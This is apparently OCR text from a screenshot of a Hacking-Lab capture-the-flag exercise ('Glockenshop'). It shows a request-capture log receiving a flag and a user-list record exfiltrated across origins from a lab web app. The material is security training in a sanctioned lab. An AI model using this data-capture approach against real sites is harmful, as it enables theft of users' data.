 Hacking-Lab for HSR
Glockenshop
https://9a471a99-a077-47e4-a
Alpine Linux Hacker Station
workspace — Theia
9a471a99-a077-47e4-a454-f7e6676acc1f.idocker.vuln.land/debug
flag
X-Forwarded-Server: vm-docker-01.vuln.land
X-Real-Ip: 213.55.240.203
Body:
b'"42[\\"flag\\",\\"8ee1ec47-0681-4e99-889c-5005fd1eb38d\\"]"'
===================================================
URL: http://9a471a99-a077-47e4-a454-f7e6676acc1f.idocker.vuln.land/extractedData
METHOD: POST
IP: 10.2.0.1
Time: 2021-01-09 08:40:00
Headers:
Host: 9a471a99-a077-47e4-a454-f7e6676acc1f.idocker.vuln.land
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Content-Length: 263
Accept: */*
Accept-Encoding: gzip, deflate, br
Accept-Language: de-DE,de;q=0.9,en-US;q=0.8,en;q=0.7,fr;q=0.6
Content-Type: text/plain;charset=UTF-8
Origin: https://16dfe2ff-d02a-4a24-8d06-21e07055a9af.idocker.vuln.land
Referer: https://16dfe2ff-d02a-4a24-8d06-21e07055a9af.idocker.vuln.land/
Sec-Ch-Ua: "Google Chrome";v="87", " Not;A Brand";v="99", "Chromium";v="87"
Sec-Ch-Ua-Mobile: ?0
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-site
X-Forwarded-For: 213.55.240.203
X-Forwarded-Host: 9a471a99-a077-47e4-a454-f7e6676acc1f.idocker.vuln.land
X-Forwarded-Port: 443
X-Forwarded-Proto: https
X-Forwarded-Server: vm-docker-01.vuln.land
X-Real-Ip: 213.55.240.203
Body:
b'"42[\\"getUserList\\",[{\\"_id\\":\\"5ff96a65614f2b1c92918692\\",\\"userId\\":\\"5aa0481e876d9d39d439785c\\",\\"updatedAt\\":\\"2021-01-